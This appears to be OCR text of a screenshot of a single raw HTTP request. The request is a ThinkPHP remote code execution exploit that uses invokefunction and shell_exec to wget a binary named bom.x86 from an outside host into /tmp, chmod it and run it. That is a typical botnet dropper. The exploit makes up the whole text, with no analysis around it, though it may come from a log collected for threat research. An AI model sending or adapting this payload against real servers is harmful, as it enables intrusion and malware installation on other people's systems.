 1 GET
/index.php?s=/index/\thinkpp/invokefunction&function=call_user
_func_array&vars[0]=shell_exec&vars[1][]= 'wget
http://x.x.x.x/bins/bom.x86 -O /tmp/.bom; chmod 777 /tmp/.bom;
/tmp/.bom thinkphp' HTTP/1.1
2 Connection: keep-alive
3 Accept-Encoding: gzip, deflate
4 Accept: /
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Host:x.x.x.x
7
8